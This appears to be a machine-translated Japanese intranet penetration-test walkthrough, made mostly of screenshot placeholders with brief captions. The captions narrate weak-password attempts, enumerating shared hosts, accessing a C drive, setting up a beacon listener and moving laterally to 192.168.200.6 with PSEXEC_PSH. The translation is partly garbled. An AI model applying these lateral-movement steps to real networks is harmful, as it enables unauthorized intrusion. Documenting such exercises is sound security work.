

ショートカットを取ることができないため、パスを変更してWebから始めます。





パスワードの弱いインジェクションなどを試しましたが、Google Translatesが背景を入力しても理解できなかったとしても、翻訳できませんでした。他の方法を見つけたほうがいいでしょう。













したがって、詳細情報収集が始まりました。











表示ログイン資格情報を表示する、いいえ





共有コンピューターのリストを表示します



それから私は共有コンピューターのCドライブにアクセスしようとし始めました



最後に、私はそれに正常にアクセスしたことがわかりました











IPを取得するためにマシンをping 192.168.200.6





ビーコンを右クリックしてリスナーを作成します



次に、PSEXEC_PSHを使用して、サーバー192.168.200.6をオンラインで試してみます



正常に起動しました



次に、新しく発売されたマシンに関する情報を収集します

他の発見はありません

次に、出発点に戻り、このネットワークセグメントにどのマシンがあるかを確認します











4つのLinuxマシン、つまり22、1、5、11があることがわかります



この時点で、弱いパスワードの波を試すことができます。

運は少し少ないと言うことしかできません

私は単にプロセスに関する情報を確認しましたが、現時点ではすでに2つのイントラネットマシンを削除していましたが、ドメイン内のマシンではないことがわかりませんでした。他のLinuxホストは弱いパスワードをテストし、正しくありませんでしたが、再び行き詰まりました。





